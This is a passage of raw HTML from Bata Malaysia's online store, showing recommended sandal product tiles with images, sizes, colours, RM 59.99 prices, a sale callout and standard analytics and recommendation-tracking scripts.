    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;Our wide-ranging &lt;b&gt;Cushion Collection&lt;/b&gt; is brimming with choice for the discerning fashionista in you who wants both style and comfort; these colourful sandals with personality from a vibrant selection of colours that suit your stylish looks to a tee, for a night about in town to a day out in the sun. &lt;br&gt;&lt;br&gt;&lt;b&gt;Heel Cushion for Softer Steps&lt;/b&gt; &lt;br&gt;Softens the impact of each step with additional cushioning to reduce stress on the heel area and create a more comfortable walking experience.&lt;br&gt;&lt;br&gt;Natural Support&lt;br&gt;Tailored for a snug and comfortable fit while keeping the feet steady when moving, allowing for natural and effortless movements throughout the day.&lt;br&gt;&lt;br&gt;Long Lasting Cushioning For Instant Comfort&lt;br&gt;Padded with soft, dense cushioning provides instant and sustained comfort to those who spend a lot of time on their feet.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)&lt;br&gt;"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_105614911502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw774231e9/images/tile/5616491_1.jpg?sw=200&amp;sh=200"
    data-color="null"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2020_8616080__2">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018610800504M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2020_8616080'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2020_8616080", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2020_8616080">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="253cf2de3111088ac5f6377223" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=BLACK" class="js-analytics-productClick" data-analytics-product-id="521D_2020_8616080" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8b481ce/images/tile/8616080_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    
        <button type="submit"
                class="cc-tile-add-to-wishlist add-to-wish-list js-action-button-wishlist js-action-button-wishlist-pid-521D_2020_8616080 "
                data-add-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-AddProduct"
                data-remove-href="/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-RemoveProduct"
                data-is-guest="true"
                data-is-size-selected="null"
                data-variation-group="to-add"
                data-pid="521D_2020_8616080"
                data-name="BATA MEN SANDALS"
                data-aria-add="Add to wishlist"
                data-aria-remove="Remove from wishlist"
                aria-label="Add to wishlist">
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-add">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                <svg class="iconClassCommon cc-wishlist-icon wishlist-content-remove d-none">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-wishlist-full" />
</svg>
        </button>
    

    <div class="tile-body cc-tile-body">
        <div class="cc-tile-colors">
            


    
        
            
                
            
        
            
                
            
        
    

    


    <div class="color-swatches cc-color-swatches">
        <div class="swatches changeTileSelection">
            <div class="cc-color-listing">
                
                    
                    
                        <div class="cc-color">
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=BLACK" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;pid=521D_018610800504M"
                                        data-classtorefresh="tile_521D_2020_8616080" title="BLACK"
                                        data-color="BLACK" tabindex="0" role="button" aria-label="product.select.color BLACK, RM 59.99">
                                        <div class="cc-color-link-content-activate active">
                                            
                                                
                                                
                                                <span data-attr-value="BLACK" class="BLACK-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BLACK" title="BLACK" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                        
                                    
                                
                            
                                
                                    <a class="" href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=BROWN" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BROWN&amp;pid=521D_018610800504M"
                                        data-classtorefresh="tile_521D_2020_8616080" title="BROWN"
                                        data-color="BROWN" tabindex="0" role="button" aria-label="product.select.color BROWN, RM 59.99">
                                        <div class="cc-color-link-content-activate ">
                                            
                                                
                                                
                                                <span data-attr-value="BROWN" class="BROWN-value swatch-value cc-image">
                                                    <div class="cc-container-dis-picture">
                                                        <img class="js-analytics-selectColorPDPImage" src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88c1a882/images/tile/8614080_1.jpg?sw=50&amp;sh=50" srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88c1a882/images/tile/8614080_1.jpg?sw=50&amp;sh=50 1x, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88c1a882/images/tile/8614080_1.jpg?sw=100&amp;sh=100 2x" sizes="46px" alt="BROWN" title="BROWN" width="46" height="46" />
                                                    </div>
                                                </span>
                                            
                                        </div>
                                    </a>
                                    
                                
                            
                        </div>
                    
                
                    
                    
                
            </div>
        </div>
    </div>


        </div>

        <div class="cc-tile-body-text-content">
            <div class="cc-tile-body-name-cart">
                
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_8616080">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_8616080"
        data-analytics-product-id="521D_2020_8616080"
        href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=BLACK"
        aria-labelledby="brand-521D_2020_8616080 product-521D_2020_8616080-name product-521D_2020_8616080-price">
        <div class="cc-tile-product-name" id="product-521D_2020_8616080-name">
            BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2020_8616080-price">
            
                product.price
            
        </span>
    </a>
</div>

                <button class="cc-tile-open-overlay js-tile-open-overlay "
                        aria-label="Select size"
                        type="button">
                    <div class="cc-tile-open-overlay__plus"></div>
                </button>
            </div>
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
            <!-- Applicable Promotions -->
            <div class="plp-promotions">
                

                







    
        <div class="cc-product-promo">
            <div class="title callout cc-product-promo" aria-expanded="false"
                aria-controls="collapsible-promotion-details-0">
                
                    <span class="plp-promotion-applicable">
                        
                            SUPER SALE
                        
                    </span>
                    
                        <div class="cc-product__tooltip__wrapper plp-promotion-applicable">
                            <div class="cc-product__tooltip__wrapper__icon">
                                <svg class="iconClassCommon cc-info-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#icon-informations" />
</svg>
                            </div>
                            <div class="cc-product__tooltip cc-product__tooltip__promo">
                                Buy RM99 Get RM10 Off, Buy RM149 Get RM25 Off
                            </div>
                        </div>
                    
                
            </div>
        </div>
        <!-- analytics data -->
        <!-- promotion span for analytics data-->
<span class="analytics-promotion"
    data-id="05_Bau_End_Month_Callout (28 - DD)"
    data-name="SUPER SALE"
    data-rank="center"
    ></span>
        <!-- end of analytics data -->
    


            </div>
        </div>

        
            <div class="cc-tile-sizes">
                <div class="cc-tile-sizes__wrp">
                    <button type="button" class="close js-close-size">
                        <span class="icon-close-remove"></span>
                    </button>
                    <span class="cc-tile-sizes__prod-brand">BATA</span>
                    <span class="cc-tile-sizes__prod-name">BATA MEN SANDALS</span>
                    

    

    
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
            
        
    





    

    
        <div class="cc-size-label">
            Select size<span>:</span> <span class="cc-size-label__number"></strong>
        </div>
        <div class="size-swatches cc-size-swatches">
            <div class="swatches changeTileSelection">
                <div class="select-size cc-size">
                    
    <div class="cc-size-type">
        <div class="cc-size-type-label">Size type</div>
        <span class="cc-size-type-value-plp">UK</span>
    </div>


                    <div class="cc-size-list">
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=050" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;dwvar_521D__018610800504M_size_shoes=050&amp;pid=521D_018610800504M&amp;sizeSelected=5"
                                        data-classtorefresh="tile_521D_2020_8616080" title="5"
                                        data-size="050"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8616080_050"
                                        role="button"
                                        aria-label="product.select.size 5">
                                        5
                                    </a>
                                
                                
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=060" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;dwvar_521D__018610800504M_size_shoes=060&amp;pid=521D_018610800504M&amp;sizeSelected=6"
                                        data-classtorefresh="tile_521D_2020_8616080" title="6"
                                        data-size="060"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8616080_060"
                                        role="button"
                                        aria-label="product.select.size 6">
                                        6
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=070" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;dwvar_521D__018610800504M_size_shoes=070&amp;pid=521D_018610800504M&amp;sizeSelected=7"
                                        data-classtorefresh="tile_521D_2020_8616080" title="7"
                                        data-size="070"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8616080_070"
                                        role="button"
                                        aria-label="product.select.size 7">
                                        7
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=080" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;dwvar_521D__018610800504M_size_shoes=080&amp;pid=521D_018610800504M&amp;sizeSelected=8"
                                        data-classtorefresh="tile_521D_2020_8616080" title="8"
                                        data-size="080"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8616080_080"
                                        role="button"
                                        aria-label="product.select.size 8">
                                        8
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=090" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;dwvar_521D__018610800504M_size_shoes=090&amp;pid=521D_018610800504M&amp;sizeSelected=9"
                                        data-classtorefresh="tile_521D_2020_8616080" title="9"
                                        data-size="090"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8616080_090"
                                        role="button"
                                        aria-label="product.select.size 9">
                                        9
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                                
                                
                                    <a class=" js-sizeBtn  " href="/my/bata-men-sandals-521D_018610800504M.html?dwvar_521D__018610800504M_color=100" data-refreshtileurl="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Tile-Show?dwvar_521D__018610800504M_color=BLACK&amp;dwvar_521D__018610800504M_size_shoes=100&amp;pid=521D_018610800504M&amp;sizeSelected=10"
                                        data-classtorefresh="tile_521D_2020_8616080" title="10"
                                        data-size="100"
                                        tabindex="0"
                                        data-vg-id="521D_2020_8616080_100"
                                        role="button"
                                        aria-label="product.select.size 10">
                                        10
                                    </a>
                                
                                
                            
                        
                            
                            
                        
                            
                            
                        
                    </div>
                </div>
            </div>
        </div>
    


                </div>
            </div>
        
        <div class="container-tile-hover cc-container-tile-hover d-none">
            

            
            <div class="cc-content-button d-none">
                <div class="availability-msg">
                    <div class="availability-msg-hint d-none" data-id="reminderHint">
                        Please select a size
                    </div>
                </div>

                
                <input type="hidden" class="add-to-cart-url" value="/on/demandware.store/Sites-bata-my-Site/en_MY/Cart-AddProduct">
                <button class="cc-button-type-2 add-to-cart"
                        data-pid="521D_2020_8616080"
                        data-is-disabled='true'>
                    Add to bag
                </button>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

    <!-- analytics data -->
    <!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_8616080"
    data-name="BATA MEN SANDALS"
    data-id="521D_2020_8616080"
    data-dimension1="521D_018610800504M"
    data-dimension2="8616080"
    data-dimension3="521D_2020_8616080"
    data-price="59.99"
    data-brand="BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;UK 5 = EU 39 = 26.2 cm&lt;br&gt;UK 6 = EU 40 = 26.6 cm&lt;br&gt;UK 7 = EU 41 = 27.1 cm&lt;br&gt;UK 8 = EU 42 = 27.9 cm&lt;br&gt;UK 9 = EU 43 = 28.7 cm&lt;br&gt;UK 10 = EU 44 = 29.1 cm&lt;br&gt;UK 11 = EU 45 = 29.6 cm&lt;br&gt;UK 12 = EU 46 = 30.4 cm&lt;br&gt;&lt;br&gt;These casually cool sandals are a pair of footwear that you shouldn't be without, so get yourself a pair (or two) today! Choose from a variety of colours to match your personal sense of style.&lt;br&gt;&lt;br&gt;&lt;b&gt;All Day Comfort&lt;/b&gt;&lt;br&gt;Designed with the ultimate comfort in mind using soft cushioning and breathable materials to support the feet in any occasion all day long.&lt;br&gt;&lt;br&gt;&lt;b&gt;Comfort Cushioning&lt;/b&gt; &lt;br&gt;Padded with soft, dense cushioning that absorbs impact and shock; reducing stress on feet and joints while providing a high level of comfort and support.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Polyurethane (PU)&lt;br&gt;Lining: Polyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-men-sandals-521D_018610800504M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa1c11833/images/tile/8616080_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->

    <!-- end of analytics data -->
</div>

                                
                            </div>
                        </div>
                    
                
                    
                        <div class="cc-recommended-grid__item cc-col-tile js-tileWrapper">
                            <div class="js-tile tile_521D_2025_8317190__3">
                                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '521D_018311900510M',
			sku: '',
			type: 'vgroup',
			alt_id: '521D_2025_8317190'
		}];
		cq_params.recommenderName = 'pdp-product-recommendation';
		cq_params.realm = "BCLG";
		cq_params.siteId = "bata-my";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-recommendations';
		cq_params.slotConfigId = '20240919-pdp-configuration';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/recommendedProductsGrid.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "521D_2025_8317190", type: "recommendation"});
/* ]]> */
// -->
</script>
                                    

<div class="product product-tile cc-product-tile js-tileWrapper" data-pid="521D_2025_8317190">
    <!-- analytics fallback data to avoid nullpointer exception in console-->
    
    <!-- set of variables setted only to avoid nullpointer exception in console -->


    <!-- end of analytics data -->
    







    

    
        
        
            
        
    

<div class="product-tile">
    <!-- dwMarker="product" dwContentID="1fcedc1c94be6410c7844cb2b7" -->
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/bata-men-sandals-521D_018311900510M.html?dwvar_521D__018311900510M_color=OLIVE" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8317190" aria-label="BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5cfbf439/images/tile/8317190_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA MEN SANDALS"
        title="BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw1e94b4d1/images/tile/8317190_2.jpg?sw=480 480w"
